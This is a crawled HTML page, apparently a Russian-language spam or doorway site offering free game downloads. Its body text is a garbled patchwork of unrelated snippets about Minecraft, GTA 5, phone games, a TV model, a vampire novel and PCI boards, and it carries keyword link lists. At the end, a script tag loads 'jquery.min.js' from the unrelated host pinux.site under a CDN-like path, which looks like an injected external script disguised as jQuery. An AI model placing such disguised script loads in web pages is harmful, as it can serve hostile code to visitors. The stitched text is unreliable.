

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://hieyeexoh.freelawfounders.org/wmwu56-skachat-igry-s-razresheniem-bin-besplatno.html
body_size: 3301
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игры с разрешением bin бесплатно - hieyeexoh.freelawfounders.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">hieyeexoh.freelawfounders.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игры с разрешением bin бесплатно</h2>
                            </header>
                            <p>Minecraft — компьютерная игра с видом от первого лица (есть переключение на вид от третьего лица). По стилю, мир игры полностью состоит из кубов (ландшафт, предметы, мобы, игрок) 2. Установка файлового менеджера (пропустить если установлен) Рекомендованные файловые менеджеры: ES Проводник, ASTRO File Manager. Заходим в приложение Google.Play с Вашего устройства и пишем в поиске название файлового менеджера. У вас включен Caps Lock! У вас включен Caps Lock и русская раскладка клавиатуры! Чужой компьютер Утилита samsung home 9.41 скачать пароль. 
Есть более улучшеный способ получить, а даже изменить physcannon на megaphyscannon. Чтобы у вас шло всё как по маслу, тоесть без глюков и вылитания игры сделайте следуюшее. Данный раздел содержит игры различных жанров для samsung c3050. Здесь Вы сможете скачать как стратегии, аркады, логические, так и стрелялки. Игра ГТА 5 на ПК невероятно качественна. Это не просто гонки, а настоящий шедевр. Узнать секреты ГТА 5 вы можете из обзора игры. Телевизор lg 43lk5910: особенности, технические характеристики, обзоры, фото продукта, инструкции. Узнайте, где купить телевизор lg 43lk5910: в Москве, Санкт-Петербурге и в других регионах РФ на официальном сайте производителя. Белла, став вампиром, постепенно свыкается со своей новой природой. В этом ей помогают Эдвард и остальные члены семьи Калленов. К тому же теперь 1.3.Какое максимальное количество плат можно установить в один компьютер? Платы серии FDExt Количество плат, устанавливаемых в один компьютер, определяется количеством свободных слотов PCI-Express материнской платы. Больше Вам не нужно ходить по разнообразным сайтам и искать, где же можно скачать игры. 
Схожие вопросы: Как установить apk файлы? Как скачать игры, программы, приложения на андроид. КислыйПодкаст #16. Ультранасилие в играх, проблемы Mortal kombat 11, игры полезны для общества. У вас включен Caps Lock! У вас включен Caps Lock и русская раскладка клавиатуры! Чужой компьютер. Вышедшая в 2015 новая версия игры ГТА 5 осталась верной своим принципам и подтвердила. Данный раздел содержит игры различных жанров для samsung c3050. Здесь Вы сможете скачать как. Белла, став вампиром, постепенно свыкается со своей новой природой. В этом ей помогают. Телевизор lg 43lk5910: особенности, технические характеристики, обзоры, фото продукта. 1.5. Что происходит с проходящим через плату сигналом при аварийном отключении компьютера. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wmwu56-skachat-mody-ets-2-besplatno.html">Скачать моды ets 2 бесплатно</a></li>
                                <li><a href="wmwu56-easeus-data-recovery-wizard-free.html">Easeus data recovery wizard free</a></li>
                                <li><a href="wmwu56-prikolnye-brachnye-dogovory.html">Прикольные брачные договоры</a></li>
                                <li><a href="wmwu56-korotkiy-srok-12-skachat.html">Короткий срок 12 скачать</a></li>
                                <li><a href="wmwu56-drayver-dlya-sis-300.html">Драйвер для sis 300</a></li>
                                <li><a href="wmwu56-skachat-skina-na-maynkraft-1-5-2.html">Скачать скина на майнкрафт 1 5 2</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-prezentaciya-na-temu-zimy-skachat.html">Презентация на тему зимы скачать</a></li>
                                            <li><a href="wmwu56-spotlight-10-reshebnik-uchebnik.html">Spotlight 10 решебник учебник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-idealnyy-den-hd.html">Идеальный день hd</a></li>
                                            <li><a href="wmwu56-skachat-filmy-pro-rossiyskiy-specnaz.html">Скачать фильмы про российский спецназ</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-kontrol-wifi-primite-mery-v-windows-10.html">Контроль wifi примите меры в windows 10</a></li>
                                            <li><a href="wmwu56-knigi-svitki-lenty-gde-nosili-takie-knigi.html">Книги свитки ленты где носили такие книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-blanki-rashodnikov.html">Бланки расходников</a></li>
                                            <li><a href="wmwu56-avto-dlya-evro-trek-simulyator-2-skachat.html">Авто для евро трек симулятор 2 скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
